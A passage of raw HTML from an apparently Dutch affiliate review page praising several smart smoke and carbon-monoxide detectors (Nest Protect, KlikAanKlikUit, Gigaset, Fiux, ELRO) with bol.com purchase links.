</div></div></div></div></div><div class="thrv_wrapper thrv_text_element"><p>De 2e generatie&nbsp;<a href="https://partner.bol.com/click/click?p=2&amp;t=url&amp;s=1294729&amp;f=TXL&amp;url=https%3A%2F%2Fwww.bol.com%2Fnl%2Fnl%2Fp%2Fgoogle-nest-protect-slimme-rook-en-koolmonoxidemelder-met-batterij%2F9200000048707980%2F&amp;name=Google%20Nest%20Protect%20-%20Slimme%20rook-%20en%20koolmono...&amp;subid=Slimme%20rookmelder" rel="nofollow" target="_blank">Nest Protect</a>&nbsp;is een slimme rook- en CO-melder die branden detecteert en je waarschuwt met een heldere stem en mobiele meldingen. Het kan snel brandend en langzaam smeulend vuur detecteren en kan worden uitgeschakeld via de Nest-app op je mobiel. Het apparaat controleert zichzelf automatisch, minder vaak vals alarm door alert te zijn op stoom, verlicht 's nachts de ruimte en waarschuwt je als de batterij bijna leeg is door kort groen op te lichten.&nbsp;</p><p>Deze rookmelder bevat sensoren voor luchtvochtigheid, warmte, aanwezigheid, omgevingslicht en CO, en wordt geleverd met zes lange levensduur AA-batterijen, een montagesteun, vier schroeven, een gebruikershandleiding en een introductiegids. Het apparaat kan onderling draadloos worden gekoppeld en samenwerken met de&nbsp;<a href="https://partner.bol.com/click/click?p=2&amp;t=url&amp;s=1294729&amp;f=TXL&amp;url=https%3A%2F%2Fwww.bol.com%2Fnl%2Fnl%2Fp%2Fgoogle-nest-protect-slimme-rook-en-koolmonoxidemelder-met-batterij%2F9200000048707980%2F&amp;name=Google%20Nest%20Protect%20-%20Slimme%20rook-%20en%20koolmono...&amp;subid=Slimme%20rookmelder" rel="nofollow" target="_blank" class="" style="outline: none;">Nest Thermostaat en Nest Cam</a>.&nbsp;</p><p>Dit model is verkrijgbaar in het Nederlands en Frans en heeft twee jaar garantie. Het apparaat moet worden geïnstalleerd op plaatsen met een omgevingstemperatuur tussen 4 en 38°C. Kortom, de Nest Protect is een betrouwbare, slimme en eenvoudig te gebruiken oplossing om je veiligheid te waarborgen en je gemoedsrust te verhogen.</p><p>Koop de&nbsp;<a href="https://partner.bol.com/click/click?p=2&amp;t=url&amp;s=1294729&amp;f=TXL&amp;url=https%3A%2F%2Fwww.bol.com%2Fnl%2Fnl%2Fp%2Fgoogle-nest-protect-slimme-rook-en-koolmonoxidemelder-met-batterij%2F9200000048707980%2F&amp;name=Google%20Nest%20Protect%20-%20Slimme%20rook-%20en%20koolmono...&amp;subid=Slimme%20rookmelder" rel="nofollow" target="_blank">Google Nest Protect</a>&nbsp;<span data-test="title">nu voordelig op Bol.com</span></p></div></div>
</div><div class="thrv_wrapper thrv-divider" data-style-d="tve_sep-1" data-thickness-d="1" data-color-d="rgb(66, 66, 66)" data-css="tve-u-186947b283e">
	<hr class="tve_sep tve_sep-1" style="">
</div><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad cb_style_15" data-style="cb_style_15"> <div class="tve-content-box-background cb_style_15-bg" style="" data-css="tve-u-63fd013e41b0e1"></div> <div class="tve-cb cb_style_15-cb" style="" data-css="tve-u-63fd013e41b0f8"><div class="thrv_wrapper thrv-columns" style="--tcb-col-el-width: 980;"><div class="tcb-flex-row v-2 tcb-resized tcb--cols--3"><div class="tcb-flex-col" data-css="tve-u-63fd013e41b104" style=""><div class="tcb-col"><div class="thrv_wrapper tve_image_caption" data-css="tve-u-63fd013e41b113" style=""><span class="tve_image_frame" style=""><a href="https://partner.bol.com/click/click?p=2&amp;t=url&amp;s=1294729&amp;f=TXL&amp;url=https%3A%2F%2Fwww.bol.com%2Fnl%2Fnl%2Fp%2Fklikaanklikuit-draadloze-rookmelder-zsdr-850%2F9200000090862688%2F&amp;name=KlikAanKlikUit%20-%20Draadloze%20Rookmelder%20-%20ZSDR-850&amp;subid=Slimme%20rookmelder" target="_blank" rel="nofollow"><img decoding="async" class="tve_image tcb-moved-image wp-image-1246" alt="Beste slimme rookmelder" data-id="1246" width="209" data-init-width="1200" height="1031" data-init-height="1031" title="1200x1031" loading="lazy" src="https://usercontent.one/wp/www.kiezenvoortechnologie.nl/wp-content/uploads/2023/02/1200x1031.jpeg" data-width="209" style="aspect-ratio: auto 1200 / 1031;" ml-d="0" data-css="tve-u-63fd013e41b120" center-h-d="false" ml-t="-48" ml-m="0" data-link-wrap="true" mt-d="0" center-v-d="false"></a></span></div></div></div><div class="tcb-flex-col" data-css="tve-u-63fd013e41b133" style=""><div class="tcb-col"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-63fd013e41b145" style=""><h3 data-bltgi="iuHSfvSK2TjwFUw9XItPRw.2_7.8" style="text-align: center;" id="t-1677525588527" class=""><span data-test="title">KlikAanKlikUit</span><br><span data-test="title">[Draadloze Rookmelder]</span></h3></div></div></div><div class="tcb-flex-col" data-css="tve-u-63fd013e41b153" style=""><div class="tcb-col"><div class="thrv_wrapper thrv-button thrv-button-v2 tcb-local-vars-root" data-css="tve-u-63fd013e41b164"> <div class="thrive-colors-palette-config" style="display: none !important"></div> <a href="https://partner.bol.com/click/click?p=2&amp;t=url&amp;s=1294729&amp;f=TXL&amp;url=https%3A%2F%2Fwww.bol.com%2Fnl%2Fnl%2Fp%2Fklikaanklikuit-draadloze-rookmelder-zsdr-850%2F9200000090862688%2F&amp;name=KlikAanKlikUit%20-%20Draadloze%20Rookmelder%20-%20ZSDR-850&amp;subid=Slimme%20rookmelder" class="tcb-button-link tcb-plain-text" target="_blank" rel="nofollow" style=""> <span class="tcb-button-texts"><span class="tcb-button-text thrv-inline-text" style="" data-css="tve-u-63fd013e41b174"><strong><strong>Check Beste Prijs op Bol</strong></strong></span></span> </a> </div></div></div></div></div><div class="thrv_wrapper thrv_text_element"><p>Beveilig je huis met de&nbsp;<a href="https://partner.bol.com/click/click?p=2&amp;t=url&amp;s=1294729&amp;f=TXL&amp;url=https%3A%2F%2Fwww.bol.com%2Fnl%2Fnl%2Fp%2Fklikaanklikuit-draadloze-rookmelder-zsdr-850%2F9200000090862688%2F&amp;name=KlikAanKlikUit%20-%20Draadloze%20Rookmelder%20-%20ZSDR-850&amp;subid=Slimme%20rookmelder" rel="nofollow" target="_blank" class="" style="outline: none;">KlikAanKlikUit draadloze rookmelder</a>. Deze slimme rookdetector met foto-elektrisch ontwerp zorgt voor foutloze werking met de laagste kans op vals alarm. Bovendien krijg je een waarschuwingsgeluid als de batterijen bijna leeg zijn, zodat je altijd veilig bent. Zelfs als je niet thuis bent, kun je pushmeldingen ontvangen op je smartphone als het alarm afgaat of de batterijen leeg beginnen te raken.</p><p>Het installeren van de&nbsp;<a href="https://partner.bol.com/click/click?p=2&amp;t=url&amp;s=1294729&amp;f=TXL&amp;url=https%3A%2F%2Fwww.bol.com%2Fnl%2Fnl%2Fp%2Fklikaanklikuit-draadloze-rookmelder-zsdr-850%2F9200000090862688%2F&amp;name=KlikAanKlikUit%20-%20Draadloze%20Rookmelder%20-%20ZSDR-850&amp;subid=Slimme%20rookmelder" rel="nofollow" target="_blank">Zigbee rookmelder</a>&nbsp;is heel eenvoudig en je kunt de app downloaden en installeren om de rookmelder op een Z1 ZigBee Bridge of ICS-2000 aan te sluiten. Selecteer een kamer in de app, selecteer de Zigbee line/Rookmelder en volg de instructies. Bevestig de rookmelder vervolgens eenvoudig op de gewenste locatie met behulp van de bijgeleverde beugel. Deze&nbsp;<a href="https://partner.bol.com/click/click?p=2&amp;t=url&amp;s=1294729&amp;f=TXL&amp;url=https%3A%2F%2Fwww.bol.com%2Fnl%2Fnl%2Fp%2Fklikaanklikuit-draadloze-rookmelder-zsdr-850%2F9200000090862688%2F&amp;name=KlikAanKlikUit%20-%20Draadloze%20Rookmelder%20-%20ZSDR-850&amp;subid=Slimme%20rookmelder" rel="nofollow" target="_blank">Zigbee rookmelder</a>&nbsp;is getest volgens de strengste nalevings- en kwaliteitsnormen voor betrouwbare huisbeveiliging. Zorg voor de veiligheid van je huis met deze slimme en betrouwbare rookmelder.</p><p data-css="tve-u-63ef3de63b6bf7">Koop de&nbsp;<a href="https://partner.bol.com/click/click?p=2&amp;t=url&amp;s=1294729&amp;f=TXL&amp;url=https%3A%2F%2Fwww.bol.com%2Fnl%2Fnl%2Fp%2Fklikaanklikuit-draadloze-rookmelder-zsdr-850%2F9200000090862688%2F&amp;name=KlikAanKlikUit%20-%20Draadloze%20Rookmelder%20-%20ZSDR-850&amp;subid=Slimme%20rookmelder" rel="nofollow" target="_blank" class="" style="outline: none;">KlikAanKlikUit - Draadloze Rookmelder</a>&nbsp;<span data-test="title">nu voordelig op Bol.com</span></p></div></div> </div><div class="thrv_wrapper thrv-divider" data-style-d="tve_sep-1" data-thickness-d="1" data-color-d="rgb(66, 66, 66)" data-css="tve-u-63fd013e41b015">
	<hr class="tve_sep tve_sep-1" style="">
</div><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad cb_style_15" data-style="cb_style_15">
	<div class="tve-content-box-background cb_style_15-bg" style="" data-css="tve-u-63fd013e41b197"></div>
	<div class="tve-cb cb_style_15-cb" style="" data-css="tve-u-63fd013e41b1a5"><div class="thrv_wrapper thrv-columns" style="--tcb-col-el-width: 980;"><div class="tcb-flex-row v-2 tcb-resized tcb--cols--3"><div class="tcb-flex-col" data-css="tve-u-63fd013e41b1b2" style=""><div class="tcb-col"><div class="thrv_wrapper tve_image_caption" data-css="tve-u-63fd013e41b1c1" style=""><span class="tve_image_frame" style=""><a href="https://partner.bol.com/click/click?p=2&amp;t=url&amp;s=1294729&amp;f=TXL&amp;url=https%3A%2F%2Fwww.bol.com%2Fnl%2Fnl%2Fp%2Fgigaset-rookmelder-2pack-slimme-rookmelder-10-jaar-levensduur-batterij-werkt-met-philips-hue-en-andere-sensoren-alarmering-via-app-en-ter-plaatse%2F9300000079280382%2F&amp;name=Gigaset%20Rookmelder%202Pack-%20Slimme%20rookmelder%20-%20...&amp;subid=Slimme%20rookmelder" target="_blank" rel="nofollow"><img decoding="async" class="tve_image tcb-moved-image wp-image-1247" alt="Beste slimme rookmelder" data-id="1247" width="281" data-init-width="550" height="404" data-init-height="404" title="550x404" loading="lazy" src="https://usercontent.one/wp/www.kiezenvoortechnologie.nl/wp-content/uploads/2023/02/550x404.jpeg" data-width="281" style="aspect-ratio: auto 550 / 404;" ml-d="0" data-css="tve-u-63fd013e41b1d0" center-h-d="false" ml-t="-48" ml-m="0" data-link-wrap="true"></a></span></div></div></div><div class="tcb-flex-col" data-css="tve-u-63fd013e41b1e9" style=""><div class="tcb-col"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-63fd013e41b1f3" style=""><h3 data-bltgi="iuHSfvSK2TjwFUw9XItPRw.2_7.8" id="t-1677525588528" style="text-align: center;" class=""><span data-test="title">Gigaset Rookmelder 2Pack</span><br><span data-test="title">[S<strong>limme Rookmelder Hue]</strong></span></h3></div></div></div><div class="tcb-flex-col" data-css="tve-u-63fd013e41b208" style=""><div class="tcb-col"><div class="thrv_wrapper thrv-button thrv-button-v2 tcb-local-vars-root" data-css="tve-u-63fd013e41b217">
	<div class="thrive-colors-palette-config" style="display: none !important"></div>
	<a href="https://partner.bol.com/click/click?p=2&amp;t=url&amp;s=1294729&amp;f=TXL&amp;url=https%3A%2F%2Fwww.bol.com%2Fnl%2Fnl%2Fp%2Fgigaset-rookmelder-2pack-slimme-rookmelder-10-jaar-levensduur-batterij-werkt-met-philips-hue-en-andere-sensoren-alarmering-via-app-en-ter-plaatse%2F9300000079280382%2F&amp;name=Gigaset%20Rookmelder%202Pack-%20Slimme%20rookmelder%20-%20...&amp;subid=Slimme%20rookmelder" class="tcb-button-link tcb-plain-text" target="_blank" rel="nofollow" style="">
		<span class="tcb-button-texts"><span class="tcb-button-text thrv-inline-text" style="" data-css="tve-u-63fd013e41b227"><strong><strong>Check Beste Prijs op Bol</strong></strong></span></span>
	</a>
</div></div></div></div></div><div class="thrv_wrapper thrv_text_element">	<p>Maak je huis veiliger met het&nbsp;<a href="https://partner.bol.com/click/click?p=2&amp;t=url&amp;s=1294729&amp;f=TXL&amp;url=https%3A%2F%2Fwww.bol.com%2Fnl%2Fnl%2Fp%2Fgigaset-rookmelder-2pack-slimme-rookmelder-10-jaar-levensduur-batterij-werkt-met-philips-hue-en-andere-sensoren-alarmering-via-app-en-ter-plaatse%2F9300000079280382%2F&amp;name=Gigaset%20Rookmelder%202Pack-%20Slimme%20rookmelder%20-%20...&amp;subid=Slimme%20rookmelder" rel="nofollow" target="_blank">Gigaset smart home pakket</a>&nbsp;met twee slimme rookmelders. Deze rookmelders zijn uitgerust met geavanceerde sensoren die onmiddellijk alarm slaan bij rook en hitte. Daarnaast ontvang je via de app direct een alarmmelding op je smartphone. En dat is niet alles, want de geïntegreerde sirene waarschuwt ter plaatse met een luide signaaltoon van meer dan 85 dB (A). Het pakket bevat een basisstation en twee slimme rookmelders die perfect samenwerken.&nbsp;</p><p>Met de Gigaset plug kunnen zelfs de lampen automatisch aanspringen bij een alarm. Zo ben je altijd op tijd gewaarschuwd en kun je snel actie ondernemen bij brand. Dit smart home pakket is niet alleen praktisch, maar ook betaalbaar. Zorg voor meer gemoedsrust en koop nu het&nbsp;<a href="https://partner.bol.com/click/click?p=2&amp;t=url&amp;s=1294729&amp;f=TXL&amp;url=https%3A%2F%2Fwww.bol.com%2Fnl%2Fnl%2Fp%2Fgigaset-rookmelder-2pack-slimme-rookmelder-10-jaar-levensduur-batterij-werkt-met-philips-hue-en-andere-sensoren-alarmering-via-app-en-ter-plaatse%2F9300000079280382%2F&amp;name=Gigaset%20Rookmelder%202Pack-%20Slimme%20rookmelder%20-%20...&amp;subid=Slimme%20rookmelder" rel="nofollow" target="_blank">Gigaset smart home pakket</a>&nbsp;met twee slimme rookmelders.</p><p data-bltgi="iuHSfvSK2TjwFUw9XItPRw.2_7.8" data-css="tve-u-63ef3de63b6c07"><span data-test="title">Koop de&nbsp;<a href="https://partner.bol.com/click/click?p=2&amp;t=url&amp;s=1294729&amp;f=TXL&amp;url=https%3A%2F%2Fwww.bol.com%2Fnl%2Fnl%2Fp%2Fgigaset-rookmelder-2pack-slimme-rookmelder-10-jaar-levensduur-batterij-werkt-met-philips-hue-en-andere-sensoren-alarmering-via-app-en-ter-plaatse%2F9300000079280382%2F&amp;name=Gigaset%20Rookmelder%202Pack-%20Slimme%20rookmelder%20-%20...&amp;subid=Slimme%20rookmelder" rel="nofollow" target="_blank">Gigaset Rookmelder 2Pack</a>&nbsp;</span><span data-test="title"><span data-test="title">nu voordelig op Bol.com</span></span></p></div></div>
</div><div class="thrv_wrapper thrv-divider" data-style-d="tve_sep-1" data-thickness-d="1" data-color-d="rgb(66, 66, 66)" data-css="tve-u-63fd013e41b249">
	<hr class="tve_sep tve_sep-1" style="">
</div><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad cb_style_15" data-style="cb_style_15">
	<div class="tve-content-box-background cb_style_15-bg" style="" data-css="tve-u-63fd013e41b255"></div>
	<div class="tve-cb cb_style_15-cb" style="" data-css="tve-u-63fd013e41b267"><div class="thrv_wrapper thrv-columns" style="--tcb-col-el-width: 980;"><div class="tcb-flex-row v-2 tcb-resized tcb--cols--3"><div class="tcb-flex-col" data-css="tve-u-63fd013e41b283" style=""><div class="tcb-col"><div class="thrv_wrapper tve_image_caption" data-css="tve-u-63fd013e41b295" style=""><span class="tve_image_frame" style=""><a href="https://partner.bol.com/click/click?p=2&amp;t=url&amp;s=1294729&amp;f=TXL&amp;url=https%3A%2F%2Fwww.bol.com%2Fnl%2Fnl%2Fp%2Ffiux-fxc-3-slime-combimelder-rookmelder-en-koolmonoxidemelder-10-jaar-batterij-co-melder-met-magneetset-montage-koppelbaar-met-app%2F9300000080958080%2F&amp;name=Fiux%20FXC-3%20Slime%20combimelder%20-%20Rookmelder%20en%20K...&amp;subid=Slimme%20rookmelder" target="_blank" rel="nofollow"><img decoding="async" class="tve_image wp-image-1248" alt="Beste slimme rookmelder" data-id="1248" width="177" data-init-width="550" height="590" data-init-height="590" title="550x590" loading="lazy" src="https://usercontent.one/wp/www.kiezenvoortechnologie.nl/wp-content/uploads/2023/02/550x590.jpeg" data-width="177" style="aspect-ratio: auto 550 / 590;" ml-d="0" data-css="tve-u-63fd013e41b2a6" center-h-d="false" ml-t="-48" ml-m="0" data-link-wrap="true" mt-d="0" center-v-d="false"></a></span></div></div></div><div class="tcb-flex-col" data-css="tve-u-63fd013e41b2b2" style=""><div class="tcb-col"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-63fd013e41b2c3" style=""><h3 data-bltgi="iuHSfvSK2TjwFUw9XItPRw.2_7.8" id="t-1677525588529" style="text-align: center;" class=""><span data-test="title">Fiux FXC-3 Slime combimelder</span><br><span data-test="title">[S<strong>limme Koolmonoxidemelder]</strong></span></h3></div></div></div><div class="tcb-flex-col" data-css="tve-u-63fd013e41b2d6" style=""><div class="tcb-col"><div class="thrv_wrapper thrv-button thrv-button-v2 tcb-local-vars-root" data-css="tve-u-63fd013e41b2e3">
	<div class="thrive-colors-palette-config" style="display: none !important"></div>
	<a href="https://partner.bol.com/click/click?p=2&amp;t=url&amp;s=1294729&amp;f=TXL&amp;url=https%3A%2F%2Fwww.bol.com%2Fnl%2Fnl%2Fp%2Ffiux-fxc-3-slime-combimelder-rookmelder-en-koolmonoxidemelder-10-jaar-batterij-co-melder-met-magneetset-montage-koppelbaar-met-app%2F9300000080958080%2F&amp;name=Fiux%20FXC-3%20Slime%20combimelder%20-%20Rookmelder%20en%20K...&amp;subid=Slimme%20rookmelder" class="tcb-button-link tcb-plain-text" target="_blank" rel="nofollow" style="">
		<span class="tcb-button-texts"><span class="tcb-button-text thrv-inline-text" style="" data-css="tve-u-63fd013e41b2f0"><strong><strong>Check Beste Prijs op Bol</strong></strong></span></span>
	</a>
</div></div></div></div></div><div class="thrv_wrapper thrv_text_element">	<p>Bescherm jezelf en je omgeving tegen brand en koolmonoxide gevaar met de&nbsp;<a href="https://partner.bol.com/click/click?p=2&amp;t=url&amp;s=1294729&amp;f=TXL&amp;url=https%3A%2F%2Fwww.bol.com%2Fnl%2Fnl%2Fp%2Ffiux-fxc-3-slime-combimelder-rookmelder-en-koolmonoxidemelder-10-jaar-batterij-co-melder-met-magneetset-montage-koppelbaar-met-app%2F9300000080958080%2F&amp;name=Fiux%20FXC-3%20Slime%20combimelder%20-%20Rookmelder%20en%20K...&amp;subid=Slimme%20rookmelder" rel="nofollow" target="_blank">Fiux combimelder</a>! De combimelder is gemakkelijk te installeren en beschikt over zeer gevoelige sensoren voor een snelle responstijd. Het apparaat heeft een onopvallend design en een luid alarm van 85 dB. Daarnaast heeft het een batterij die wel 10 jaar meegaat en is het vuur- en stofbestendig. De Fiux combimelder kan rook en koolmonoxide detecteren en controleert 24/7 de luchtkwaliteit, rooksensor, batterij en WiFi-verbinding.</p><p>Met de bijbehorende app, Tuya app of Smart Life app, ben je 24/7 beveiligd en kun je de combimelder verbinden met meerdere toestellen. Via de app stel je eenvoudig in hoe je gealarmeerd wilt worden en blijf je beveiligd, zelfs wanneer je niet thuis bent. De&nbsp;<a href="https://partner.bol.com/click/click?p=2&amp;t=url&amp;s=1294729&amp;f=TXL&amp;url=https%3A%2F%2Fwww.bol.com%2Fnl%2Fnl%2Fp%2Ffiux-fxc-3-slime-combimelder-rookmelder-en-koolmonoxidemelder-10-jaar-batterij-co-melder-met-magneetset-montage-koppelbaar-met-app%2F9300000080958080%2F&amp;name=Fiux%20FXC-3%20Slime%20combimelder%20-%20Rookmelder%20en%20K...&amp;subid=Slimme%20rookmelder" rel="nofollow" target="_blank">Fiux combimelder</a>&nbsp;voldoet aan alle Europese en Nederlandse keuringsnormen en heeft een 100% tevredenheidsgarantie.</p><p data-css="tve-u-63ef3de63b6c23"><span data-test="title">Koop de&nbsp;<a href="https://partner.bol.com/click/click?p=2&amp;t=url&amp;s=1294729&amp;f=TXL&amp;url=https%3A%2F%2Fwww.bol.com%2Fnl%2Fnl%2Fp%2Ffiux-fxc-3-slime-combimelder-rookmelder-en-koolmonoxidemelder-10-jaar-batterij-co-melder-met-magneetset-montage-koppelbaar-met-app%2F9300000080958080%2F&amp;name=Fiux%20FXC-3%20Slime%20combimelder%20-%20Rookmelder%20en%20K...&amp;subid=Slimme%20rookmelder" rel="nofollow" target="_blank">Fiux FXC-3 Slime combimelder</a>&nbsp;</span><span data-test="title"><span data-test="title">nu voordelig op Bol.com</span></span></p></div></div>
</div><div class="thrv_wrapper thrv-divider" data-style-d="tve_sep-1" data-thickness-d="1" data-color-d="rgb(66, 66, 66)" data-css="tve-u-63fd013e41b015">
	<hr class="tve_sep tve_sep-1" style="">
</div><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad cb_style_15" data-style="cb_style_15"> <div class="tve-content-box-background cb_style_15-bg" style="" data-css="tve-u-63fd013e41b317"></div> <div class="tve-cb cb_style_15-cb" style="" data-css="tve-u-63fd013e41b322"><div class="thrv_wrapper thrv-columns" style="--tcb-col-el-width: 980;"><div class="tcb-flex-row v-2 tcb-resized tcb--cols--3"><div class="tcb-flex-col" data-css="tve-u-63fd013e41b334" style=""><div class="tcb-col"><div class="thrv_wrapper tve_image_caption" data-css="tve-u-63fd013e41b344" style=""><span class="tve_image_frame" style=""><a href="https://partner.bol.com/click/click?p=2&amp;t=url&amp;s=1294729&amp;f=TXL&amp;url=https%3A%2F%2Fwww.bol.com%2Fnl%2Fnl%2Fp%2Felro-connects-sf500s-slimme-rookmelder-kit-complete-set-met-k2-wifi-connector-en-3x-draadloos-koppelbare-rookmelder%2F9300000126565071%2F&amp;name=ELRO%20Connects%20SF500S%20Slimme%20Rookmelder%20Kit%20-%20C...&amp;subid=Slimme%20rookmelder" target="_blank" rel="nofollow"><img decoding="async" class="tve_image tcb-moved-image wp-image-1249" alt="Beste slimme rookmelder" data-id="1249" width="228" data-init-width="1200" height="1009" data-init-height="1009" title="1200x1009" loading="lazy" src="https://usercontent.one/wp/www.kiezenvoortechnologie.nl/wp-content/uploads/2023/02/1200x1009.jpeg" data-width="228" style="aspect-ratio: auto 1200 / 1009;" ml-d="0" data-css="tve-u-63fd013e41b351" center-h-d="false" ml-t="-48" ml-m="0" data-link-wrap="true" mt-d="0" center-v-d="false"></a></span></div></div></div><div class="tcb-flex-col" data-css="tve-u-63fd013e41b367" style=""><div class="tcb-col"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-63fd013e41b374" style=""><h3 data-bltgi="iuHSfvSK2TjwFUw9XItPRw.2_7.8" style="text-align: center;" id="t-1677525588530" class=""><span data-test="title"><span data-test="title">LRO Connects SF500S Slimme Rookmelder Kit [Beste Set]</span></span></h3></div></div></div><div class="tcb-flex-col" data-css="tve-u-63fd013e41b383" style=""><div class="tcb-col"><div class="thrv_wrapper thrv-button thrv-button-v2 tcb-local-vars-root" data-css="tve-u-63fd013e41b399"> <div class="thrive-colors-palette-config" style="display: none !important"></div> <a href="https://partner.bol.com/click/click?p=2&amp;t=url&amp;s=1294729&amp;f=TXL&amp;url=https%3A%2F%2Fwww.bol.com%2Fnl%2Fnl%2Fp%2Felro-connects-sf500s-slimme-rookmelder-kit-complete-set-met-k2-wifi-connector-en-3x-draadloos-koppelbare-rookmelder%2F9300000126565071%2F&amp;name=ELRO%20Connects%20SF500S%20Slimme%20Rookmelder%20Kit%20-%20C...&amp;subid=Slimme%20rookmelder" class="tcb-button-link tcb-plain-text" target="_blank" rel="nofollow" style=""> <span class="tcb-button-texts"><span class="tcb-button-text thrv-inline-text" style="" data-css="tve-u-63fd013e41b3a3"><strong><strong>Check Beste Prijs op Bol</strong></strong></span></span> </a> </div></div></div></div></div><div class="thrv_wrapper thrv_text_element"><p>De&nbsp;<a href="https://partner.bol.com/click/click?p=2&amp;t=url&amp;s=1294729&amp;f=TXL&amp;url=https%3A%2F%2Fwww.bol.com%2Fnl%2Fnl%2Fp%2Felro-connects-sf500s-slimme-rookmelder-kit-complete-set-met-k2-wifi-connector-en-3x-draadloos-koppelbare-rookmelder%2F9300000126565071%2F&amp;name=ELRO%20Connects%20SF500S%20Slimme%20Rookmelder%20Kit%20-%20C...&amp;subid=Slimme%20rookmelder" rel="nofollow" target="_blank" class="" style="outline: none;">ELRO Connects SF500S Rookmelder Kit</a>&nbsp;is een slimme oplossing om je woning te beschermen tegen brand. Deze complete set bevat de ELRO Connects K2 Connector en 3 ELRO Connects Rookmelders die draadloos met elkaar verbonden kunnen worden. Door middel van de ELRO Connects 2.0 App kun je het systeem eenvoudig installeren en bedienen met je smartphone en/of tablet. De rookmelders beschikken over een hoge kwaliteit optische sensor, waardoor ze snel reageren op brand en minder vaak vals alarm geven.&nbsp;</p><p>Bij brand geven ze een alarm van 85 decibel en alle melders geven een alarmsignaal wanneer één melder rook detecteert. Ook ontvang je een alarmmelding op je smartphone via de app, zelfs als je niet thuis bent. Het ELRO Connects systeem werkt op de storingsvrije 868MHz frequentie en heeft een bereik tot 100 meter. Het systeem is uitbreidbaar met diverse andere ELRO Connects producten, zoals CO-melders en bewegingsmelders.</p><p>Met de&nbsp;<a href="https://partner.bol.com/click/click?p=2&amp;t=url&amp;s=1294729&amp;f=TXL&amp;url=https%3A%2F%2Fwww.bol.com%2Fnl%2Fnl%2Fp%2Felro-connects-sf500s-slimme-rookmelder-kit-complete-set-met-k2-wifi-connector-en-3x-draadloos-koppelbare-rookmelder%2F9300000126565071%2F&amp;name=ELRO%20Connects%20SF500S%20Slimme%20Rookmelder%20Kit%20-%20C...&amp;subid=Slimme%20rookmelder" rel="nofollow" target="_blank">ELRO Connects K2 Connector</a>&nbsp;kun je het systeem beheren en heb je een ingebouwde sirene en LED verlichting om de huidige status aan te geven. De installatie van het systeem is Plug &amp; Play en kost slechts 5 minuten. De set bevat ook batterijen.</p><p data-css="tve-u-63ef3de63b6c39"><span data-test="title">Koop de&nbsp;<a href="https://partner.bol.com/click/click?p=2&amp;t=url&amp;s=1294729&amp;f=TXL&amp;url=https%3A%2F%2Fwww.bol.com%2Fnl%2Fnl%2Fp%2Felro-connects-sf500s-slimme-rookmelder-kit-complete-set-met-k2-wifi-connector-en-3x-draadloos-koppelbare-rookmelder%2F9300000126565071%2F&amp;name=ELRO%20Connects%20SF500S%20Slimme%20Rookmelder%20Kit%20-%20C...&amp;subid=Slimme%20rookmelder" rel="nofollow" target="_blank" class="" style="outline: none;"><span data-test="title">LRO Connects SF500S Slimme Rookmelder Kit</span></a>&nbsp;</span><span data-test="title"><span data-test="title">nu voordelig op Bol.com</span></span></p></div></div> </div><div class="thrv_wrapper thrv-divider" data-style-d="tve_sep-1" data-thickness-d="1" data-color-d="rgb(66, 66, 66)" data-css="tve-u-63fd013e41b3c4">
	<hr class="tve_sep tve_sep-1" style="">
</div><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad cb_style_15" data-style="cb_style_15"> <div class="tve-content-box-background cb_style_15-bg" style="" data-css="tve-u-63fd013e41b3d4"></div> <div class="tve-cb cb_style_15-cb" style="" data-css="tve-u-63fd013e41b3e8"><div class="thrv_wrapper thrv-columns" style="--tcb-col-el-width: 980;"><div class="tcb-flex-row v-2 tcb-resized tcb--cols--3"><div class="tcb-flex-col" data-css="tve-u-63fd013e41b3f0" style=""><div class="tcb-col"><div class="thrv_wrapper tve_image_caption" data-css="tve-u-63fd013e41b401" style=""><span class="tve_image_frame" style=""><a href="https://partner.bol.com/click/click?p=2&amp;t=url&amp;s=1294729&amp;f=TXL&amp;url=https%3A%2F%2Fwww.bol.com%2Fnl%2Fnl%2Fp%2Fslimme-wifi-rookmelder-met-10-jaar-batterij-tuya-smartlife-app-voldoet-aan-eu-normen%2F9300000110368432%2F&amp;name=Slimme%20WiFi%20Rookmelder%20met%2010%20jaar%20batterij%20-%20...&amp;subid=Slimme%20rookmelder" target="_blank" rel="nofollow"><img decoding="async" class="tve_image tcb-moved-image wp-image-1250" alt="Beste slimme rookmelder" data-id="1250" width="202" data-init-width="1200" height="1089" data-init-height="1089" title="1200x1089" loading="lazy" src="https://usercontent.one/wp/www.kiezenvoortechnologie.nl/wp-content/uploads/2023/02/1200x1089.jpeg" data-width="202" style="aspect-ratio: auto 1200 / 1089;" ml-d="0" data-css="tve-u-63fd013e41b416" center-h-d="false" ml-t="-48" ml-m="0" data-link-wrap="true" mt-d="0" center-v-d="false"></a></span></div></div></div><div class="tcb-flex-col" data-css="tve-u-63fd013e41b428" style=""><div class="tcb-col"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-63fd013e41b438" style=""><h3 data-bltgi="iuHSfvSK2TjwFUw9XItPRw.2_7.8" style="text-align: center;" id="t-1677525588531" class=""><span data-test="title">Aroha Slimme WiFi Rookmelder</span></h3></div></div></div><div class="tcb-flex-col" data-css="tve-u-63fd013e41b447" style=""><div class="tcb-col"><div class="thrv_wrapper thrv-button thrv-button-v2 tcb-local-vars-root" data-css="tve-u-63fd013e41b459"> <div class="thrive-colors-palette-config" style="display: none !important"></div> <a href="https://partner.bol.com/click/click?p=2&amp;t=url&amp;s=1294729&amp;f=TXL&amp;url=https%3A%2F%2Fwww.bol.com%2Fnl%2Fnl%2Fp%2Fslimme-wifi-rookmelder-met-10-jaar-batterij-tuya-smartlife-app-voldoet-aan-eu-normen%2F9300000110368432%2F&amp;name=Slimme%20WiFi%20Rookmelder%20met%2010%20jaar%20batterij%20-%20...&amp;subid=Slimme%20rookmelder" class="tcb-button-link tcb-plain-text" target="_blank" rel="nofollow" style=""> <span class="tcb-button-texts"><span class="tcb-button-text thrv-inline-text" style="" data-css="tve-u-63fd013e41b460"><strong><strong>Check Beste Prijs op Bol</strong></strong></span></span> </a> </div></div></div></div></div><div class="thrv_wrapper thrv_text_element"><p>Bescherm jouw huis en 